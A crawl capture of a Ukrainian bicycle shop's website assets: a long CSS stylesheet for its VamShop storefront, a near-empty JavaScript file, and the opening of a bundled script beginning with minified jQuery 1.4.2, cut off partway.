ul.accountLinks {
    list-style-type: none;
    margin: 0;
    padding-left: 1em;
    text-align: left;
}

li.accountLinks {
    background: url(/img/icon_arrow1.jpg) no-repeat left center;
    display: block;
    font: 11px Tahoma, Verdana, Arial, sans-serif;
    padding: 0 0 0 14px;
}

div.addQuick {
    color: #67748B;
    cursor: pointer;
    text-align: left;
    text-decoration: underline;
}

.messageStackSuccess {
    background-color: #9f0;
}

.headerError {
    background-color: #ffb3b5;
    border: 1px solid red;
}

.messageStack {
    background-color: #ffb3b5;
    padding: .5em;
}

.tablehead {
    background-color: #2D6599;
    color: #FFF;
    font-weight: 700;
    height: 20px;
    padding-left: 1px;
    padding-right: 1px;
}

.tabledata {
    background-color: #FFF;
    height: 24px;
    padding-left: 8px;
    padding-right: 8px;
}

.tableborder {
    background-color: #d8d8d8;
}

#navigation a, #navigation a:hover, #navigation a:visited {
    color: #fff;
    font: 11px Tahoma, Verdana, Arial, sans-serif;
    font-weight: 700;
    text-decoration: none;
}

#content h1 a, #content h1 a:hover {
    color: #757575;
    text-decoration: none;
}

#boxCategories, #boxCart {
    margin-bottom: .5em;
    margin-top: 0;
    padding-bottom: .3em;
    text-align: left;
    width: 97%;
}

#boxContent, #boxInformation {
    margin: .2em .5em .5em 0;
    padding-bottom: 0;
    padding-left: 0;
    padding-right: 0;
    text-align: left;
}

#boxContent h5, #boxInformation h5, #boxAddQuickie h5, #boxAuthors h5, #boxContact h5, #boxConsult h5, #boxVelo h5, #boxArticles h5, #boxAffiliate h5, #boxArticlesNew h5, #boxLastViewed h5, #boxReviews h5, #boxSearch h5, #boxSpecials h5, #boxFeatured h5, #boxWhatsNew h5, #boxNews h5, #boxFaq h5, #boxCart .boxheader, #boxLogin .boxheader, #boxNewsletter h5, #boxBestsellers h5, #boxGroupInfo h5, #boxCurrencies h5, #boxLanguages h5, #boxManufacturers h5, #boxManufacturersInfo h5 {
    background: url(/img/head-line.jpg);
    border-bottom: 3px solid #dfdfdf;
    border-left: 1px solid #dfdfdf;
    border-right: 1px solid #dfdfdf;
    border-top: 1px solid #dfdfdf;
    color: #fff;
    display: block;
    font: 12px Tahoma, Verdana, Arial, sans-serif;
    font-weight: 400;
    margin: 0 0 0 .4em;
    padding: .5em;
}

#boxContentContent, #boxInformationContent {
    background: #f8f8f8;
    border-bottom: 3px solid #dfdfdf;
    border-left: 1px solid #dfdfdf;
    border-right: 1px solid #dfdfdf;
    border-top: 1px solid #dfdfdf;
    margin-left: .5em;
    padding-bottom: .2em;
    padding-left: 0;
}

#boxContentContent p, #boxInformationContent p, #boxAddQuickieContent p, #boxContact p, #boxConsult p, #boxVelo p, #boxAuthorsContent p, #boxArticlesContent p, #boxAffiliateContent p, #boxArticlesNewContent p, #boxSearchContent p, #boxNewsletterContent p, #boxBestsellersContent p {
    margin: 0;
    text-align: left;
}

#boxAddQuickie, #boxAuthors, #boxArticles, #boxAffiliate, #boxContact, #boxConsult, #boxVelo, #boxArticlesNew, #boxLastViewed, #boxReviews, #boxSearch, #boxSpecials, #boxFeatured, #boxWhatsNew, #boxNews, #boxFaq, #boxLogin, #boxNewsletter, #boxBestsellers, #boxGroupInfo, #boxCurrencies, #boxLanguages, #boxManufacturers, #boxManufacturersInfo {
    margin-bottom: .5em;
    margin-top: .4em;
    padding-bottom: .3em;
    text-align: left;
    width: 97%;
}

#boxAddQuickieContent, #boxAuthorsContent, #boxArticlesContent, #boxContactContent, #boxConsultContent, #boxAffiliateContent, #boxArticlesNewContent, #boxSearchContent, #boxNews .boxNewsContent, #boxFaq .boxFaqContent, #boxCart .boxcontent, #boxLogin .boxcontent, #boxNewsletterContent, #boxBestsellersContent, #boxGroupInfoContent, #boxCurrenciesContent, #boxLanguagesContent, #boxManufacturersContent, #boxManufacturersInfoContent {
    background: #f8f8f8;
    border-bottom: 3px solid #dfdfdf;
    border-left: 1px solid #dfdfdf;
    border-right: 1px solid #dfdfdf;
    border-top: 1px solid #dfdfdf;
    margin-left: .5em;
    padding-bottom: .2em;
    padding-left: 1em;
}

#boxVeloContent {
    background: white;
    border-bottom: 3px solid #dfdfdf;
    border-left: 1px solid #dfdfdf;
    border-right: 1px solid #dfdfdf;
    border-top: 1px solid #dfdfdf;
    margin-left: .5em;
    padding-bottom: .2em;
    padding-left: 1em;
}

.addquickieform input:focus, .sffocus, .sffocus, .searchboxform input:focus, .sffocus, .sffocus, .loginform input:focus, .sffocus, .sffocus, .newsletterform input:focus, .sffocus, .sffocus, .form textarea:focus, input:focus, .sffocus, .sffocus {
    background-color: #ffc;
}

#boxLastViewedContent, #boxReviewsContent, #boxSpecialsContent, #boxFeaturedContent, #boxWhatsNewContent {
    background: #f8f8f8;
    border-bottom: 3px solid #dfdfdf;
    border-left: 1px solid #dfdfdf;
    border-right: 1px solid #dfdfdf;
    border-top: 1px solid #dfdfdf;
    margin-left: .5em;
    padding-bottom: .2em;
    padding-left: 1em;
    text-align: center;
}

#boxLastViewedContent p, #boxReviewsContent p, #boxSpecialsContent p, #boxFeaturedContent p, #boxWhatsNewContent p, #boxNews .boxNewsContent p, #boxFaq .boxFaqContent p, #boxGroupInfoContent p, #boxCurrenciesContent p, #boxLanguagesContent p, #boxManufacturersContent p, #boxManufacturersInfoContent p {
    margin: 0;
    padding-bottom: .2em;
}

#boxSearch h5 a, #boxSpecials h5 a, #boxFeatured h5 a, #boxWhatsNew h5 a, #boxNews h5 a, #boxFaq h5 a, #boxCart .boxheader a, #boxCart .boxheader a:hover {
    color: #fff;
    text-decoration: none;
}

#boxCart .top, #boxCart .bottom, #boxLogin .top, #boxLogin .bottom {
    background: transparent;
    display: block;
    font-size: 1px;
}

#boxCart .boxcontent span, #boxLogin .boxcontent span, #boxBestsellersContent span, #boxGroupInfoContent span, span.bold {
    font-weight: 700;
}

#boxCart .boxheader p, #boxLogin .boxheader p {
    margin: 0;
    padding-bottom: .4em;
    padding-left: .5em;
    padding-top: 0;
}

.loginform input, .newsletterform input, #boxCurrenciesContent select, #boxManufacturersContent select {
    border: 1px solid;
    border-color: #666 #ccc #ccc #666;
    font-size: 11px;
    margin-bottom: 1px;
    margin-top: 1px;
    padding: 1px;
    width: 90%;
}

.login-t {
    font-size: 11px;
}

p.LoginContentCenter, p.center {
    text-align: center;
}

p.LoginContentLeft, div.ajaxQuickFind, div.ajaxAddQuickie {
    text-align: left;
}

div#parseTime, div#copyright, div.copyright {
    background: url(/img/bg-footer.jpg);
    clear: left;
    font: Tahoma;
    font-size: 11px;
    color: white;
    padding-bottom: .5em;
    padding-top: .5em;
    text-align: center;
    width: 100%;
}

dt.ordersAddress, dt.AddressBookList {
    background: transparent;
    border-right: 0 #f1f1f6 solid;
    display: block;
    float: left;
    margin: 0;
    padding: 0;
    text-align: center;
}

dd.ordersAddress, dd.Login {
    background: transparent;
    display: block;
    line-height: normal;
    margin: 0 0 0 1em;
    padding: 0;
}

dl.AddressBook, dl.Login {
    display: block;
    float: left;
    margin: 0;
    padding: 0;
    width: 49%;
}

dd.AddressBookList, dd.itemDescription {
    background: transparent;
    display: block;
    line-height: normal;
    margin: 0;
    padding: 0;
}

ul.ajaxQuickFind, ul.ajaxAddQuickie {
    list-style-image: none;
    list-style-type: none;
    padding-left: 0;
}

li.ajaxQuickFind, li.ajaxAddQuickie {
    font-size: 80%;
    padding-left: 0;
}

.errorBox, .messageStackError, .messageStackWarning {
    background-color: #ffb3b5;
}

div.infomess {
    font-family: Tahoma, Verdana, Arial, sns-serif;
    background-color: #D0DDF2;
    background-image: url(/images/checkout/info.png);
    background-position: 0 50%;
    background-repeat: no-repeat;
    border: 1px solid;
    border-color: Blue;
    margin-bottom: .5em;
    margin-top: .5em;
    padding: 10px 10px 10px 30px;
    text-align: justify;
}

td.checkout {
    text-align: center;
    vertical-align: middle;
}

div.atantion-block {
    background-color: #FCC;
    background-image: url(/images/checkout/warning.gif);
    background-position: 0;
    background-repeat: no-repeat;
    border: 1px solid;
    border-color: red;
    font-size: 14px;
    margin-bottom: .5em;
    margin-top: .5em;
    text-align: center;
    padding: 5px 5px 5px 10px;
}

.shimano {
    color: #004b93;
    font-size: 17px;
    font-stretch: normal;
    font-weight: 700;
}

.nav_velo span {
    border-bottom: 1px dotted #a9a9a9;
    color: #fff;
    display: block;
    font: 1px Tahoma, Verdana, Arial, sans-serif;
    font-weight: 700;
    height: 2px;
    margin: 0;
    padding: 0;
    width: 100%;
}

div#like-this {
    background-color: #FFF;
    padding: 10px;
    text-align: justify;
}

#small-gl-text {
    font-size: 14px;
}

#boxSearchContent {
    background: #f8f8f8;
    border-bottom: 1px solid #dfdfdf;
    border-left: 1px solid #dfdfdf;
    border-right: 1px solid #dfdfdf;
    border-top: 1px solid #dfdfdf;
    margin-left: .5em;
    padding-bottom: .2em;
    padding-left: 1em;
}

.gl-login input {
    border: 1px solid;
    border-color: #666 #ccc #ccc #666;
    font-size: 1em;
    margin-bottom: .4em;
    margin-top: .2em;
    padding: 2px;
    width: 98%;
}

#boxFaq .boxFaqContent {
    background: #f8f8f8;
    border-bottom: 1px solid #dfdfdf;
    border-left: 1px solid #dfdfdf;
    border-right: 1px solid #dfdfdf;
    border-top: 1px solid #dfdfdf;
    margin-left: .5em;
    padding-bottom: 1px;
    padding-left: 1em;
}

.category {
    color: #204d8f;
    font-family: Verdana, Arial, Helvetica, sans-serif;
    font-size: 12px;
    font-weight: 700;
    text-decoration: none;
}

.product-hlink {
    color: #204d8f;
    font-family: Verdana, Arial, Helvetica, sans-serif;
    font-size: 12px;
    font-weight: 700;
    text-decoration: none;
}

.prd-name {
    margin: 10px 0 10px 0;
}

.prd-desc {
    text-align: justify;
    padding: 5px 5px 5px 15px;
    border-top: 1px solid #adadad;
    background: #F8F8F8;
    color: #666666;
    font-family: Verdana, Arial, Helvetica, sans-serif;
    font-size: 11px;
}

.cat_view {
    height: 120px;
    vertical-align: bottom;
}

.red_text {
    color: red;
    font-family: Arial, sans-serif;
}

.cat_info_rt {
    font-family: Tahoma;
    padding: 15px;
    size: 11px;
    text-align: justify;
}

div.outer span, div.Louter span {
    display: block;
    margin: 0;
    padding: 0;
    text-align: center;
}

div.outer a:hover, div.Louter a:hover {
    background-image: none;
    color: #FF0;
}

div.outer a:active, div.Louter a:active {
    color: #000;
}

.menu-bold {
    color: #FF0;
    font-weight: 600;
}

.footer-bold {
    color: #FFF;
    font-family: arial;
    font-size: 15px;
    font-weight: 500;
}

#boxCategories h5, .box-head-pro {
    background: url(/img/head-line.jpg);
    border-bottom: 3px solid #dfdfdf;
    border-left: 1px solid #dfdfdf;
    border-right: 1px solid #dfdfdf;
    border-top: 1px solid #dfdfdf;
    color: #fff;
    display: block;
    font: 12px Tahoma, Verdana, Arial, sans-serif;
    font-weight: 400;
    margin: 0 0 0 .4em;
    padding: .4em;
}

#categoriesBoxMenu #CatNavi .CurrentParent a, .bold {
    font-weight: 600;
}

.admin-r {
    border: 1px dashed grey;
    padding: 10px;
    margin: 10px;
}

.admin-reply {
    padding: 5px 5px 5px 20px;
    border: 1px dashed gray;
    border-left: 3px solid red;
    margin-top: 10px;
    text-align: justify;
    display: block;
}

#header {
    width: 100%;
}

#head {
    height: 124px;
    width: 100%;
    background: url(/img/repeat.jpg) repeat-x;
    text-align: left;
}

#logo {
    height: 115px;
    width: 302px;
    background: url(/img/logo.jpg);
    background-repeat: no-repeat;
    background-position: top;
    float: left;
}

#h-panel {
    float: right;
    position: relative;
    width: 702px;
    height: 124px;
    background: url(/img/right-block-short.jpg) no-repeat;
    color: white;
    overflow: visible;
    z-index: 5;
}

#head-text {
    position: absolute;
    margin: 0 0 0 118px;
}

h2#head-text-b {
    font-size: 21px;
    font-family: Tahoma, Verdana, Arial, sans-serif;
    font-weight: 100;
    margin: 0;
    padding-top: 10px;
}

#phones {
    font-size: 20px;
    font-family: Tahoma, Verdana, Arial, sans-serif;
    background: url(/img/phone.png);
    background-position: left;
    background-repeat: no-repeat;
    padding: 0 0 0 22px;
}

.s-t {
    font-size: 16px;
}

#work-m {
    font-family: Tahoma, Verdana, Arial, sans-serif;
    font-size: 11px;
    margin-left: 2px;
    text-align: center;
}

#shopping-cart {
    margin-left: 480px;
    height: 95px;
    margin-top: 10px;
}

#shopping-cart a {
    text-decoration: none;
    color: white;
}

.cart-main {
    font-family: Tahoma, Verdana, Arial, sans-serif;
    font-size: 12px;
    font-weight: 700;
    color: #fce808;
}

#cart-content {
    margin-top: 2px;
    font-family: Tahoma, Verdana, Arial, sans-serif;
    font-size: 12px;
}

#cart-button {
    margin-left: 40px;
    margin-top: 5px;
    border: 0;
}

#head-login {
    font-family: Tahoma, Verdana, Arial, sans-serif;
    font-size: 11px;
    color: white;
    margin-left: 510px;
}

#header .bold-h {
    font-family: Tahoma, Verdana, Arial, sans-serif;
    color: #fce808;
}

#menu {
    position: absolute;
    top: 100px;
    width: 100%;
    height: 25px;
    color: white;
    font-family: Tahoma, Verdana, Arial, sans-serif;
    margin: 0;
    font-size: 11px;
    overflow: visible;
    vertical-align: bottom;
    z-index: 15;
}

#menu ul {
    list-style-type: none;
    margin: 0;
    padding: 0;
}

#menu li {
    z-index: 25;
    float: left;
}

#menu li a {
    background-image: url(/img/menu-item.png);
    padding-left: 8px;
    padding-top: 5px;
    padding-bottom: 5px;
    background-repeat: no-repeat;
    text-decoration: none;
    color: white;
    padding-right: 8px;
}

#menu li a:hover {
    background: url(/img/menu-item-hover.png) repeat-x;
    color: white;
}

#top-chain {
    background: url(/img/chain_top.png);
    width: 100%;
    height: 18px;
    position: absolute;
    z-index: 15;
    top: 120px;
}

#bottom-chain {
    background: url(/img/chain_top2.gif);
    width: 100%;
    height: 18px;
}

#space {
    height: 15px;
    width: 100%;
}

#footer {
    background: url(/img/bg-footer.jpg);
    float: left;
    width: 100%;
    height: 125px;
    font-family: Tahoma, Verdana, Arial, sans-serif;
}

#footer-l {
    background: url(/img/bg-footer.jpg);
    height: 125px;
    float: left;
    width: 70%;
    color: white;
    overflow: hidden;
}

#footer-r {
    background: url(/img/bg-footer.jpg);
    float: left;
    width: 30%;
    height: 125px;
    color: white;
    overflow: hidden;
}

#links {
    margin-top: 20px;
    margin-left: 30px;
}

#alt-cats-m {
    margin-top: 10px;
    height: 30px;
}

#alt-cats-m a:hover {
    text-decoration: none;
}

.star-item {
    background-image: url(/img/star.png);
    margin-top: 15px;
    padding-left: 20px;
    background-repeat: no-repeat;
    margin-left: 13px;
    text-decoration: none;
}

#bikes-main {
    width: 100%;
    background: white;
    height: 250px;
    border-bottom: 1px solid #ccc;
}

.bike-item {
    float: left;
    width: 20%;
    display: block;
    height: 120px;
    text-align: center;
    overflow: hidden;
    background: transparent;
}

.bike-item-d {
    float: left;
    width: 25%;
    display: block;
    height: 120px;
    text-align: center;
    overflow: hidden;
}

.price {
    font-size: 13px;
    font-family: Tahoma, Verdana, Arial, Helvetica, sans-serif;
    font-weight: bold;
}

#new-products-box {
    background: white;
    margin: 0;
    padding: 0;
    width: 100%;
    height: 520px;
}

.big-product {
    background: white;
    float: left;
    width: 49%;
    height: 170px;
    border: 1px dashed #ccc;
    border-collapse: collapse
}

.product-cost {
    padding: 10px;
    color: #BE0105;
}

.product-name {
    padding: 10px 0 0 0;
}

.product-btn {
    padding: 0;
    margin: 0;
}

.product-img {
    border: 0;
    width: 160px;
    height: 160px;
    float: left;
    padding: 10px;
    text-align: center;
}

#box-cat {
    height: 100px;
    width: 100%;
    vertical-align: middle;
}

.box-cat-l {
    float: left;
    text-align: center;
    width: 20%;
    padding-top: 10px;
    padding-bottom: 10px;
    vertical-align: middle;
}

#lastname, #firstname, #telephone, #email, #city, #country, .extra-field-reg, #pass, #confirmation, #secondname {
    font-family: Tahoma, Verdana, Arial, sans-serif;
    font-size: 12px;
    width: 200px;
    background: white;
    border: 1px solid #d1d1d1;
}

#reg-table {
    font-family: Tahoma, Verdana, Arial, sans-serif;
    font-size: 11px;
}

.reg-note {
    font-family: Tahoma, Verdana, Arial, sans-serif;
    font-size: 10px;
}

#reg-shipping {
    font-family: Tahoma, Verdana, Arial, sans-serif;
    font-size: 11px;
    padding-left: 105px;
    margin-top: 30px;
}

.left-col {
    text-align: right;
    width: 150px;
}

.reg-title {
    font-family: Tahoma, Verdana, Arial, sans-serif;
    font-size: 13px;
    color: #737373;
    margin-left: 105px;
    margin-top: 20px;
}

.pd-name-info {
    font-size: 15px;
    font-weight: 4;
}

.rpx-text img {
    float: left;
    border: 1px;
    border: 1px solid silver;
    max-height: 50px;
}

.rpx-clear {
    clear: left;
}

.article-title {
    font-family: Tahoma, Verdana, sans-serif;
    font-size: 18px;
    font-weight: bolder;
    color: #286099;
    text-transform: uppercase;
    padding: 5px 0 0 0;
    border-bottom: 1px solid #286099;
    margin: 0 0 5px 0;
}

#bikes {
    font-family: "Helvetica Neue", helvetica, arial;
    font-size: 11px;
}

#bikes a {
    text-decoration: none;
}

#spvcontainer #bikes .bike.first {
    display: block;
}

#spvcontainer #bikes .bike .hotspot_container .hotspot:hover {
    /*background: url("img/feature-tour_hotspots_sprite.png") no-repeat scroll 0 -82px transparent;*/
    background: url("img/feature-tour_hotspots_sprite.png") no-repeat scroll 0 -164px transparent;
}

#spvcontainer #bikes .bike .hotspot_container .hotspot:active {
    background: url("img/feature-tour_hotspots_sprite.png") no-repeat scroll 0 -164px transparent;
}

#spvcontainer #bikes .bike .hotspot_container .hotspot {
    background: url("img/feature-tour_hotspots_sprite.png") no-repeat scroll 0 0 transparent;
    height: 32px;
    position: absolute;
    width: 32px;
    z-index: 500;
}

#spvcontainer #bikes .bike .hotspot_container .close:hover {
    background: url("img/feature-tour_hotspots_sprite.png") no-repeat scroll 0 -246px transparent;
}

#spvcontainer #bikes .bike .hotspot_container .close:active {
    background: url("img/feature-tour_hotspots_sprite.png") no-repeat scroll 0 -164px transparent;
}

#spvcontainer #bikes .bike .hotspot_container .close {
    background: url("img/feature-tour_hotspots_sprite.png") no-repeat scroll 0 -246px transparent;
}

#spvcontainer #bikes .bike .hotspot_container .tooltip a.close {
    background: url("img/modal_close.png") no-repeat scroll center center transparent;
    display: block;
    height: 30px;
    position: absolute;
    right: -15px;
    top: -15px;
    width: 30px;
}

#spvcontainer #bikes .bike .hotspot_container .tooltip .media {
    display: inline;
    float: left;
    padding: 20px;
}

#spvcontainer #bikes .bike .hotspot_container .tooltip .details p {
    color: #CCCCCC;
    font-size: 13px;
    margin-bottom: 1px;
}

#spvcontainer #bikes .bike .hotspot_container .tooltip .details p.button {
    margin-bottom: 0;
}

#spvcontainer #bikes .bike .hotspot_container .tooltip .details {
    display: inline;
    float: left;
    padding: 5px;
    width: 430px;
    text-align: center;
}

#spvcontainer #bikes .bike .hotspot_container .tooltip_sm .details_sm {
    display: inline;
    float: left;
    padding: 5px;
    width: 130px;
}

#spvcontainer #bikes .bike .hotspot_container .tooltip {
    background-color: #333333;
    border: 1px solid #333333;
    border-radius: 15px;
    position: absolute;
    right: -16px;
    top: 16px;
    width: 430px;
    z-index: 1000;
}

#spvcontainer #bikes .bike .hotspot_container .tooltip_sm {
    background-color: #333333;
    border: 1px solid #333333;
    border-radius: 15px;
    position: absolute;
    right: -16px;
    top: 16px;
    width: 150px;
    z-index: 1000;
}

#spvcontainer #bikes .bike .hotspot_container {
    position: absolute;

}

#spvcontainer #bikes .bike .hotspot_container.right .tooltip {
    left: 16px;

}

.tooltip {
    display: none;
}

.tooltip_sm {
    display: none;
}

#spvcontainer #bikes .bike {
    display: none;
    position: relative;
    width: 600px;
    margin: 0 auto;
}

#spvcontainer #bikes {

}

#spvcontainer {

}

.bike .hotspot_container .hotspot {
    background: url("img/feature-tour_hotspots_sprite.png") no-repeat scroll 0 0 transparent;
    height: 32px;
    position: absolute;
    width: 32px;
    z-index: 500;

}

p.button a span {
    color: #333333;
    margin: 0 3px;

}

p.button a {
    border-radius: 13px 13px 13px 13px;
    box-shadow: 0 1px 2px #333333;
    display: block;
    cursor: pointer;
    padding: 10px 0;
    min-height: 75px;
}

p.button a:hover span {
    color: #191919;
}

p.button a:active span {
    color: #333333;
}

p.button a:active {
    box-shadow: none;
}

p.button {
    font-size: 11px;
    line-height: 15px;
    text-align: center;
    vertical-align: middle;
    width: 130px;
    float: left;
    margin: 5px;

}

p.button.dark a span {
    color: #E5E5E5;
    text-align: center;
}

p.button.dark a {
    background-color: #666666;
    box-shadow: 0 1px 2px #000000;
}

p.button.dark a:hover span {
    color: #FFFFFF;
}

p.button.dark a:hover {
    background-color: #4C4C4C;
    box-shadow: 0 1px 2px #000000;
}

p.button.dark a:active span {
    color: #E5E5E5;
}

p.button.dark a:active {
    background-color: #666666;
    box-shadow: none;
}

.second {
    display: none;
}

a#mtb, a#road {
    color: gray;
    font-family: Tahoma, sans-serif;
    font-size: 13px;
    background: url("img/feature-tour_hotspots_sprite.png") no-repeat scroll 0 0 transparent;
    padding: 7px 0 20px 35px;
    vertical-align: top;
}

a#mtb:hover, a#road:hover {
    color: #0B78D6;
    background: url("img/feature-tour_hotspots_sprite.png") no-repeat scroll 0 -164px transparent;
}

.active {
    color: #0B78D6;
    background: url("img/feature-tour_hotspots_sprite.png") no-repeat scroll 0 -164px transparent;
}

.avaible-box {
    background: #62B04B;
    border: 1px solid #62B04B;
    border-radius: 3px;
    color: #fff;
    padding: 2px;
    width: 100px;
    font-family: Tahoma, Verdana, sans-serif;
    font-size: 12px;
    text-align: center;

}

.avaible-box-no {
    background: #FC5208;
    border: 1px solid #FC5208;
    border-radius: 3px;
    color: #fff;
    padding: 2px;
    width: 100px;
    font-family: Tahoma, Verdana, sans-serif;
    font-size: 12px;
    text-align: center;
}

.pinfo_retail textarea {
    width: 95%;
    border: 1px solid gray;
    height: 300px;
    background-color: #F7ECBB;
    font-size: 14px;

}

/*----------------------------------------------- */
#dark {
    background-color: #333333;
    border: 1px solid #000000;
    margin-top: 20px;
    padding: 10px;
}

#light {
    background-color: #FFFFFF;
    border: 1px solid #DEDEDE;
    margin-top: 20px;
    padding: 10px;
}

.sbutton, .sbutton:visited {
    background: #7D7474;
    border-bottom: 1px solid rgba(0, 0, 0, 0.25);
    border-radius: 6px 6px 6px 6px;
    box-shadow: 0 1px 3px rgba(0, 0, 0, 0.6);
    color: #FFFFFF;
    cursor: pointer;
    display: inline-block;
    padding: 5px 10px 6px;
    position: relative;
    text-decoration: none;
    text-shadow: 0 -1px 1px rgba(0, 0, 0, 0.25);
}

.sbutton:hover {
    background-color: #111111;
    color: #FFFFFF;
}

.sbutton:active {
    top: 1px;
}

.small.sbutton, .small.sbutton:visited {
    font-size: 11px;
}

.sbutton, .sbutton:visited, .medium.sbutton, .medium.sbutton:visited {
    font-size: 13px;
    font-weight: bold;
    line-height: 1;
    text-shadow: 0 -1px 1px rgba(0, 0, 0, 0.25);
}

.large.sbutton, .large.sbutton:visited {
    font-size: 14px;
    padding: 8px 14px 9px;
}

.super.sbutton, .super.sbutton:visited {
    font-size: 34px;
    padding: 8px 14px 9px;
}

.pink.sbutton, .magenta.sbutton:visited {
    background-color: #E22092;
}

.pink.sbutton:hover {
    background-color: #C81E82;
}

.green.sbutton, .green.sbutton:visited {
    background-color: #3DA716;
}

.green.sbutton:hover {
    background-color: #11B722;
}

.red.button, .red.button:visited {
    background-color: #E62727;
}

.red.sbutton:hover {
    background-color: #CF2525;
}

.orange.sbutton, .orange.sbutton:visited {
    background-color: #FF5C00;
}

.orange.sbutton:hover {
    background-color: #D45500;
}

.blue.button, .blue.button:visited {
    background-color: #2981E4;
}

.blue.sbutton:hover {
    background-color: #2575CF;
}

.yellow.sbutton, .yellow.sbutton:visited {
    background-color: #FFB515;
}

.yellow.sbutton:hover {
    background-color: #FC9200;
}

/*----------------------------------------------- */

.category-light {
    color: #204d8f;
    margin-left: 5px;
    font-family: Verdana, Arial, Helvetica, sans-serif;
    font-size: 12px;
    text-decoration: none;
}

td.tabledata span.price, span.price {
    font-size: 15px;
    font-weight: bold;
}

.add-item-m {
    background: #F2EFAA;
    border: 1px #fff;
    border-radius: 3px;
    margin-top: 5px;
    padding: 3px;
    color: #4B4A4A;
    display: block;
    max-width: 400px;
    clear: both;

}

.add-item-m a {
    color: #0862B9;
}

.add-item-m span {
    padding-left: 80px;
    width: 150px;
    background: #F2EFAA url('/images/box-plus-cart.png') center no-repeat;
}

.article-table td {
    border: 1px solid #ccc;
}

.boxNewsContent p a {
    font-weight: bold;
    font-size: 12px;
    font-family: Tahoma, sans-serif;
}

.boxNewsContent p {
    font-family: Tahoma, sans-serif;

--- FILE ---
content_type: application/javascript
request_url: http://www.velostyle.com.ua/templates/vamshop/couners.js
body_size: 10
content:
//jjjjjjjj

--- FILE ---
content_type: text/javascript; charset: UTF-8;charset=UTF-8
request_url: http://www.velostyle.com.ua/jscript/get_js.php?f[]=jquery-1.4.2.min&f[]=jscript_JsHttpRequest&f[]=jscript_ajax&f[]=sys&f[]=jscript_ajax_cart&f[]=jquery.fancybox-1.3.1.pack
body_size: 40051
content:
/*!
 * jQuery JavaScript Library v1.4.2
 * http://jquery.com/
 *
 * Copyright 2010, John Resig
 * Dual licensed under the MIT or GPL Version 2 licenses.
 * http://jquery.org/license
 *
 * Includes Sizzle.js
 * http://sizzlejs.com/
 * Copyright 2010, The Dojo Foundation
 * Released under the MIT, BSD, and GPL Licenses.
 *
 * Date: Sat Feb 13 22:33:48 2010 -0500
 */
(function(A,w){function ma(){if(!c.isReady){try{s.documentElement.doScroll("left")}catch(a){setTimeout(ma,1);return}c.ready()}}function Qa(a,b){b.src?c.ajax({url:b.src,async:false,dataType:"script"}):c.globalEval(b.text||b.textContent||b.innerHTML||"");b.parentNode&&b.parentNode.removeChild(b)}function X(a,b,d,f,e,j){var i=a.length;if(typeof b==="object"){for(var o in b)X(a,o,b[o],f,e,d);return a}if(d!==w){f=!j&&f&&c.isFunction(d);for(o=0;o<i;o++)e(a[o],b,f?d.call(a[o],o,e(a[o],b)):d,j);return a}return i?
e(a[0],b):w}function J(){return(new Date).getTime()}function Y(){return false}function Z(){return true}function na(a,b,d){d[0].type=a;return c.event.handle.apply(b,d)}function oa(a){var b,d=[],f=[],e=arguments,j,i,o,k,n,r;i=c.data(this,"events");if(!(a.liveFired===this||!i||!i.live||a.button&&a.type==="click")){a.liveFired=this;var u=i.live.slice(0);for(k=0;k<u.length;k++){i=u[k];i.origType.replace(O,"")===a.type?f.push(i.selector):u.splice(k--,1)}j=c(a.target).closest(f,a.currentTarget);n=0;for(r=
j.length;n<r;n++)for(k=0;k<u.length;k++){i=u[k];if(j[n].selector===i.selector){o=j[n].elem;f=null;if(i.preType==="mouseenter"||i.preType==="mouseleave")f=c(a.relatedTarget).closest(i.selector)[0];if(!f||f!==o)d.push({elem:o,handleObj:i})}}n=0;for(r=d.length;n<r;n++){j=d[n];a.currentTarget=j.elem;a.data=j.handleObj.data;a.handleObj=j.handleObj;if(j.handleObj.origHandler.apply(j.elem,e)===false){b=false;break}}return b}}function pa(a,b){return"live."+(a&&a!=="*"?a+".":"")+b.replace(/\./g,"`").replace(/ /g,
"&")}function qa(a){return!a||!a.parentNode||a.parentNode.nodeType===11}function ra(a,b){var d=0;b.each(function(){if(this.nodeName===(a[d]&&a[d].nodeName)){var f=c.data(a[d++]),e=c.data(this,f);if(f=f&&f.events){delete e.handle;e.events={};for(var j in f)for(var i in f[j])c.event.add(this,j,f[j][i],f[j][i].data)}}})}function sa(a,b,d){var f,e,j;b=b&&b[0]?b[0].ownerDocument||b[0]:s;if(a.length===1&&typeof a[0]==="string"&&a[0].length<512&&b===s&&!ta.test(a[0])&&(c.support.checkClone||!ua.test(a[0]))){e=
true;if(j=c.fragments[a[0]])if(j!==1)f=j}if(!f){f=b.createDocumentFragment();c.clean(a,b,f,d)}if(e)c.fragments[a[0]]=j?f:1;return{fragment:f,cacheable:e}}function K(a,b){var d={};c.each(va.concat.apply([],va.slice(0,b)),function(){d[this]=a});return d}function wa(a){return"scrollTo"in a&&a.document?a:a.nodeType===9?a.defaultView||a.parentWindow:false}var c=function(a,b){return new c.fn.init(a,b)},Ra=A.jQuery,Sa=A.$,s=A.document,T,Ta=/^[^<]*(<[\w\W]+>)[^>]*$|^#([\w-]+)$/,Ua=/^.[^:#\[\.,]*$/,Va=/\S/,
Wa=/^(\s|\u00A0)+|(\s|\u00A0)+$/g,Xa=/^<(\w+)\s*\/?>(?:<\/\1>)?$/,P=navigator.userAgent,xa=false,Q=[],L,$=Object.prototype.toString,aa=Object.prototype.hasOwnProperty,ba=Array.prototype.push,R=Array.prototype.slice,ya=Array.prototype.indexOf;c.fn=c.prototype={init:function(a,b){var d,f;if(!a)return this;if(a.nodeType){this.context=this[0]=a;this.length=1;return this}if(a==="body"&&!b){this.context=s;this[0]=s.body;this.selector="body";this.length=1;return this}if(typeof a==="string")if((d=Ta.exec(a))&&
(d[1]||!b))if(d[1]){f=b?b.ownerDocument||b:s;if(a=Xa.exec(a))if(c.isPlainObject(b)){a=[s.createElement(a[1])];c.fn.attr.call(a,b,true)}else a=[f.createElement(a[1])];else{a=sa([d[1]],[f]);a=(a.cacheable?a.fragment.cloneNode(true):a.fragment).childNodes}return c.merge(this,a)}else{if(b=s.getElementById(d[2])){if(b.id!==d[2])return T.find(a);this.length=1;this[0]=b}this.context=s;this.selector=a;return this}else if(!b&&/^\w+$/.test(a)){this.selector=a;this.context=s;a=s.getElementsByTagName(a);return c.merge(this,
